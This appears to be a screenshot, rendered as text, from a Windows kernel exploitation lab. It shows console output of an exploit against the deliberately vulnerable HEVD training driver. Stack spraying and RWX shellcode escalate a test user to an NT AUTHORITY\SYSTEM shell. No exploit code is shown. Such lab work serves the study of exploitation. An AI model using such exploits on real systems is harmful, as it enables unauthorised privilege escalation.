 Administrator: Command Prompt
C:\Users\IEUser\Source\Repos\sv6\Release>whoami
iewin7\ieuser
C:\Users\IEUser\Source\Repos\sv6\Release>sv6.exe
[*] Successfully retrieved handle to HEVD: 1C
[*] Allocating RWX shellcode at: D0000
[*] Our address to spray on the stack: 31E914
[*] Spraying stack and triggering vulnerability...
[*] Spawning nt/authority system cmd.exe shell...
C:\Users\IEUser\Source\Repos\sv6\Release>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Source\Repos\sv6\Release>whoami
nt authority\system
C:\Users\IEUser\Source\Repos\sv6\Release>